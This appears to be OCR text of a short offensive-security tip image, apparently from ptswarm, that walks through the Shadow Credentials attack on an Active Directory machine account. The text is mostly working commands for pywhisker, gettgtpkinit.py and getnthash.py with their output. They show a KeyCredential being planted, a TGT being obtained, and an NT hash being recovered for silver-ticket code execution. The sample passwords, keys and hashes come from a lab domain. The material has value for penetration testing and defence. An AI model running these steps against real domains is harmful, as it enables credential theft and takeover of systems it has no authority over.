 nothing supernatural
Tips to know
just a note
MemberOf
GenericWrite
GenericWrite
Got GenericWrite/All to machine or
user account in domain with ADCS?
Use the Shadow Credentials attack to restore the
NT hash of the desired object by using pywhisker
and PKINITtools.
Complete your attack on a machine account by
creating a silver ticket with the restored machine
account's NT hash and gain a code execution.
ptswarm
❯ python3 pywhisker.py -a add -t 'WRKSTATION01$' -d 'vkr' -u 'lowpriv' -p 'Qwerty123!' --dc-ip 192.168.41.10
[*] Searching for the target account
[*] Target user found: CN=WRKSTATION01,CN=Computers,DC=vkr,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 4ab4d36e-db15-4dd5-847a-31ee3f2960a2
[*] Updating the msDS-KeyCredentialLink attribute of WRKSTATION01$
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: bPvOsv5U.pfx
[*] Must be used with password: O6PyQq4ixHmZso1fnrNU
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯ python3 gettgtpkinit.py \
-cert-pfx 'bPvOsv5U.pfx' \
-pfx-pass 'O6PyQq4ixHmZso1fnrNU' \
-dc-ip 192.168.41.10 'vkr.local/WRKSTATION01$' WRKSTATION01.ccache
2021-11-15 11:44:28,397 minikerberos INFO Loading certificate and key from file
2021-11-15 11:44:28,461 minikerberos INFO Requesting TGT
2021-11-15 11:44:33,608 minikerberos INFO AS-REP encryption key (you might need this later):
2021-11-15 11:44:33,608 minikerberos INFO e189e606308832c397c2d036a4dc58a61131ed40eb8812c18c148fec3bb0f26e
2021-11-15 11:44:33,612 minikerberos INFO Saved TGT to file
❯ KRB5CCNAME=./WRKSTATION01.ccache python3 getnthash.py \
-key 'e189e606308832c397c2d036a4dc58a61131ed40eb8812c18c148fec3bb0f26e' \
-dc-ip 192.168.41.10 'vkr.local/WRKSTATION01$'
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
cedec8e9c08c9d2d71ebf92f0d858c52